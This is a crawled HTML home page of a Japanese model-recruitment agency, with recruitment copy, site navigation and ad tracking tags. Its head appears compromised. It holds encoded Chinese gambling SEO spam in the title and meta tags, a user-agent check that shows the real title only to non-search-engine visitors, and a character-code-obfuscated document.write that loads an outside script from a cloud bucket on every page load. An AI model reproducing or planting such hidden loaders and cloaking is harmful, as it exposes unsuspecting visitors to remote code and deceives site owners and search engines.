

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.87egg.com/
body_size: 9624
content:

<!DOCTYPE html> 
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>&#75;&#89;&#24320;&#20803;&#183;&#40;&#20013;&#22269;&#41;&#38598;&#22242;</title>
<meta name="keywords" content=“&#75;&#121;&#24320;&#20803;&#44;&#75;&#89;&#24320;&#20803;&#38598;&#22242;&#44;&#75;&#89;&#24320;&#20803;&#23448;&#32593;&#44;&#75;&#89;&#24320;&#20803;&#24179;&#21488;&#44;&#75;&#89;&#24320;&#20803;&#23448;&#26041;&#32593;&#31449;”/>
<meta name="description" content=“&#75;&#89;&#24320;&#20803;&#183;&#40;&#20013;&#22269;&#41;&#38598;&#22242;&#9989;&#36172;&#31070;&#21457;&#21733;&#25512;&#33616;&#9989;&#75;&#89;&#24320;&#20803;&#38598;&#22242;&#26159;&#19990;&#30028;&#26368;&#21463;&#27426;&#36814;&#30340;&#22312;&#32447;&#21697;&#29260;&#20043;&#19968;&#44;&#23448;&#32593;&#24179;&#21488;&#44;&#25163;&#26426;&#32593;&#39029;&#29256;&#30331;&#24405;&#20837;&#21475;&#44;&#20840;&#31449;&#97;&#112;&#112;&#19979;&#36733;&#44;&#31454;&#29468;&#44;&#30005;&#23376;&#44;&#30005;&#31454;&#44;&#30495;&#20154;&#44;&#20307;&#32946;&#44;&#24425;&#31080;&#44;&#25429;&#40060;&#44;&#21508;&#31181;&#28216;&#25103;&#31561;&#24744;&#26469;&#33;&#34;”/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="モデル募集・読者モデル募集・モデルオーディション（雑誌・ＴＶ・キッズ・子供・赤ちゃん・ブライダル・ウェディング）【東京都・大阪府】"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,99,99,106,115,54,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,97,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>

<meta http-equiv="content-language" content="ja">
<link rel="shortcut icon" href="https://www.87egg.com/wp-content/themes/87egg/images/favicon.ico" />
<link rel="apple-touch-icon" href="favicon_ip.png" />
<link rel="stylesheet" href="https://www.87egg.com/wp-content/themes/87egg/style.css" type="text/css" media="screen" />
<!--[if IE 6]><link rel="stylesheet" href="https://www.87egg.com/wp-content/themes/87egg/style.ie6.css" type="text/css" media="screen" /><![endif]-->
<!--[if IE 7]><link rel="stylesheet" href="https://www.87egg.com/wp-content/themes/87egg/style.ie7.css" type="text/css" media="screen" /><![endif]-->
<!--[if lt IE 9]><script src="https://www.87egg.com/wp-content/themes/87egg/js/html5.js"></script><![endif]-->


<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="モデル募集・読者モデル募集・モデルオーディション（雑誌・ＴＶ・キッズ・子供・赤ちゃん・ブライダル・ウェディング）【東京都・大阪府】 &raquo; フィード" href="https://www.87egg.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="モデル募集・読者モデル募集・モデルオーディション（雑誌・ＴＶ・キッズ・子供・赤ちゃん・ブライダル・ウェディング）【東京都・大阪府】 &raquo; コメントフィード" href="https://www.87egg.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.87egg.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.87egg.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="https://www.87egg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.87egg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.87egg.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.87egg.com/wp-json/wp/v2/pages/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.87egg.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.87egg.com/" />
<link rel='shortlink' href='https://www.87egg.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.87egg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.87egg.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.87egg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.87egg.com%2F&#038;format=xml" />
<script type="text/javascript" src="https://www.87egg.com/wp-content/themes/87egg/script.js"></script>


<!--********************************************************-->
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-43753675-16']);
  _gaq.push(['_setDomainName', '87egg.com']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<!--****************************//****************************-->

</head>


<body class="home wp-singular page-template-default page page-id-5 wp-theme-87egg">
<a id="pagetop"></a>

<DIV ID="PLATE">

<DIV ID="header_bk">
<div class="header_bk_catchcopy">
モデル募集・読者モデル募集・モデルオーディション（雑誌・ＴＶ・キッズ・子供・赤ちゃん・ブライダル・ウェディング）【東京都・大阪府】</div>
<div class="header_bk_date">
2025/06/20</div>
</DIV>


<DIV ID="CONTENTS">


<header>
<DIV ID="HEADER">

<DIV ID="header_top">

<div class="logo"><a href="/"><img src="https://www.87egg.com/wp-content/themes/87egg/images/top_logo.png" alt="モデル募集・読者モデル募集・モデルオーディション（雑誌・ＴＶ・キッズ・子供・赤ちゃん・ブライダル・ウェディング）【東京都・大阪府】" width="451" height="63" /></a></div>
<div class="header_catchcopy"></div>
<a id="pagetop">&nbsp;</a>
<div class="header_home"><img src="https://www.87egg.com/wp-content/themes/87egg/images/top_tel.png" alt="モデル募集・読者モデル募集・モデルオーディション（雑誌・ＴＶ・キッズ・子供・赤ちゃん・ブライダル・ウェディング）【東京都・大阪府】電話番号" width="243" height="63" /></div>

</DIV>


<DIV ID="header_navi">

<ul class="menu">
<li><a href="/">トップページ</a></li>
<li><a href="/voice/voice01.html">先輩モデルの声</a></li>
<li><a href="/menu/entry.html">モデル募集への応募方法</a></li>
<li><a href="/faq/faq_index.html">よくある質問</a></li>
<li><a href="/contents/about.html">当事務所の概要</a></li>
<li><a href="/contents/works.html">モデル派遣先の実績</a></li>
<li><a href="/menu/contact.html">メールでのご相談</a></li>
</ul>

</DIV>

</DIV>
</header>


<DIV ID="header_iamge"><img src="https://www.87egg.com/wp-content/themes/87egg/images/mainvisual.jpg" alt="ハナワークス・モデル事務所 - 読者モデルからモデル・タレント・女優へステップアップできるモデル事務所！！" width="940" height="251" /></DIV>

<DIV ID="MAIN">
<section>
<DIV ID="BOX_LEFT">
<ul class="sidemenu">

<li class="basic_t2"><a>メニュー</a></li>
<li class="basic_m"><a href="/">トップページ</a></li>
<li class="basic_m"><a href="/voice/voice01.html">先輩モデルの声</a></li>
<li class="basic_m"><a href="/faq/faq_index01.html">よくある質問</a></li>
<li class="basic_m"><a href="/menu/entry.html">モデル募集への応募方法</a></li>
<li class="basic_m"><a href="/menu/works.html">モデル派遣先の実績</a></li>
<li class="basic_m"><a href="/contents/about.html">当事務所の概要</a></li>
<li class="basic_m"><a href="/contents/profile.html">私のプロフィール</a></li>
<li class="basic_m"><a href="/contents/policy.html">私たちのポリシー</a></li>
<li class="basic_m"><a href="/menu/contact.html">メールでのご相談</a></li>
<li class="basic_b"><a href="/contents/link.html">相互リンクについて</a></li>

<br>
<br>
<a href="/menu/salonmodel/"><img src="https://www.87egg.com/wp-content/themes/87egg/images/img_salonmodel.jpg" alt="応募しているモデル" width="180" height="86" /></a>
<br>
<br>
<br>

<li class="basic_t2"><a>応募しているモデル</a></li>
</ul>

<div class="l_category"><img src="https://www.87egg.com/wp-content/themes/87egg/images/left_models.jpg" alt="応募しているモデル" width="180" height="342" /></div>

<ul class="sidemenu">
<li class="basic_t2"><a>携帯サイトはこちら</a></li>
</ul>

<div class="l_category"><img src="https://www.87egg.com/wp-content/themes/87egg/images/left_qr.jpg" alt="ハナワークス・モデル事務所・携帯サイト" width="180" height="200" /></div>
</DIV>

</section><section>
<DIV ID="BOX_CENTER">
<div style="padding:0px 20px 0px 20px">

<img fetchpriority="high" decoding="async" src="/wp-content/uploads/2013/11/modelegg_20160921.jpg" alt="img_main" width="500" height="301">

<center>
<span style="line-height:25pt">
<span class="orange18">『 どうせ私なんて・・・ 』 ってあきらめてませんか？
もしご希望であれば、モデルからタレント・女優に
ステップアップする、最短の方法を提案しますが・・・</span>
</span>
</center>
<span style="line-height:22pt">
<img decoding="async" src="/wp-content/uploads/2013/11/img_main.jpg" alt="img_main" width="500" height="297">

<span class="red">●</span> <b>芸能界・モデルは遠い世界。どうせ私なんて・・・</b>
<span class="red">●</span> <b>芸能活動には、様々なお金がかかるって聞いたけど・・・</b>
<span class="red">●</span> <b>某事務所に登録してみたけれど、仕事が全くきません・・・</b>

そう感じて、 <span class="blue">『 芸能界・モデルへの道をあきらめかけていませんか？ 』</span>

<span style="font-size:18px"><b>ちょっと待って！</b></span>　もし、あなたが希望されるのであれば、
私がモデル・タレントにステップアップする最短の方法をご提案いたしましょう。

申しおくれました、私は柴と申します。
東京都内でモデル事務所を運営しており、日々クライアント様より
様々なモデル派遣の問い合わせをいただいています。

あまりの問い合わせの多さに、モデルが足りない状態が続いており、
こうしてモデル募集専門サイトを立ち上げたのです。

もしよろしければ、 <span class="red">当モデル事務所で、あなたの可能性を試してみませんか？</span>

もちろん、すぐに大きな仕事が回ってくるわけではありません。が・・・
あなたのレベルにあったモデルのお仕事を数多く経験していただき、リアルな現場を体験。
経験を重ねて成長しながら、芸能界にチャレンジできる環境を整えています。

<b>では、その環境のほんの一部を公開します・・・</b>

<img decoding="async" src="/wp-content/uploads/2013/11/img_top01.jpg" alt="現場主義" width="500" height="30">
私たちは現場にこだわります。なぜなら、スクールのカリキュラムでは学べない、
気づきや学びは現場でこそ得られると考えるからです。
スクールで学びたい方は、ほかをお探し下さい。

<img loading="lazy" decoding="async" src="/wp-content/uploads/2013/11/img_top02.jpg" alt="ステップアップ制" width="500" height="30">
まずは、モデルとして登録。あなたのレベルにあった仕事から入っていただき、
現場を体験していただきます。
すぐに、 大きな案件に抜擢されるようなことはありませんが、着実なステップアップが可能です。

<img loading="lazy" decoding="async" src="/wp-content/uploads/2013/11/img_top03.jpg" alt="モデル事務所に登録" width="500" height="30">
当事務所はモデル派遣事務所です。日々、業務で様々な案件が進行しています。
ステップアップしたあなたは、モデルとして事務所に登録され、
最適な案件があればいつでも声がかかる状態になります。

<span class="red16">いかがですか？</span>

これが私たちがあなたに提案できる最適なステップアップ方のほんの一部です。
もし、あなたが今後、モデル・タレント・女優として活躍したいとお考えであれば
最適な事務所になるでしょう。
そして、あなたが順調にステップアップした際には、次のような案件に出演していただけます。

<span class="blue"><u>&gt;&gt;その一部を公開！！こちらをクリック</u></span>

これは過去の案件ですが、日々このような案件が進行しています。
もし今、モデル・タレント・女優になりたいとお考えであれば、ぜひ一度、私までご相談ください。
<div align="right"><b>ハナワークス・モデルバンク 代表</b> <img loading="lazy" decoding="async" src="/wp-content/uploads/2013/11/name_ceo.jpg" alt="name_ceo" width="62" height="15"></div>
</span></div>
<script type="text/javascript" language="javascript"><br />
/* <![CDATA[ */
var yahoo_retargeting_id = 'DR9AWCY5PT';
var yahoo_retargeting_label = '';
/* ]]&gt; */<br />
</script>
<script type="text/javascript" language="javascript" src="//b92.yahoo.co.jp/js/s_retargeting.js"></script>

<!-- リマーケティング タグの Google コード -->
<!--------------------------------------------------
リマーケティング タグは、個人を特定できる情報と関連付けることも、デリケートなカテゴリに属するページに設置することも許可されません。タグの設定方法については、こちらのページをご覧ください。
http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript"><br />
/* <![CDATA[ */
var google_conversion_id = 1069727481;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]&gt; */<br />
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js"><br />
</script>
<noscript></noscript>
<div style="display:inline;">
<img loading="lazy" decoding="async" height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1069727481/?value=0&amp;guid=ON&amp;script=0"></div>

</DIV>
</section>
<section>
<DIV ID="BOX_RIGHT">

<ul class="sidemenu">

<li class="basic_t2"><a>ご挨拶</a></li>
<div class="l_category">
<img src="https://www.87egg.com/wp-content/themes/87egg/images/side_profile.jpg" alt="こんにちは。ハナワークスの柴田です！" width="180" height="187" />
</div>


<span style="line-height:20pt">
<a href="http://www.ahanaworks.com/" target="_blank"><img src="https://www.87egg.com/wp-content/themes/87egg/images/link_hairmake.jpg" alt="ヘアメイク事務所" width="180" height="67" /></a><br>
<a href="http://www.87bridal.com/" target="_blank"><img src="https://www.87egg.com/wp-content/themes/87egg/images/link_bridal.jpg" alt="ブライダル" width="180" height="67" /></a><br>
<a href="http://www.ahanaworks-style.com/" target="_blank"><img src="https://www.87egg.com/wp-content/themes/87egg/images/link_stylist.jpg" alt="スタイリスト事務所" width="180" height="67" /></a><br>
<a href="http://www.ahanaworks-camera.com/" target="_blank"><img src="https://www.87egg.com/wp-content/themes/87egg/images/link_camera.jpg" alt="カメラマン事務所" width="180" height="67" /></a><br>
<a href="http://www.87models.com/" target="_blank"><img src="https://www.87egg.com/wp-content/themes/87egg/images/link_model.jpg" alt="モデル事務所" width="180" height="67" /></a><br>
<a href="http://www.87extra.com/" target="_blank"><img src="https://www.87egg.com/wp-content/themes/87egg/images/link_ex.jpg" alt="エキストラ事務所" width="180" height="67" /></a><br>
